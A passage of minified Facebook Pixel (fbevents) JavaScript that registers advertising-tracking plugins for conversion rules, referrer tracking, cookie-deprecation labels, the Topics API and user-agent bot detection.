return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
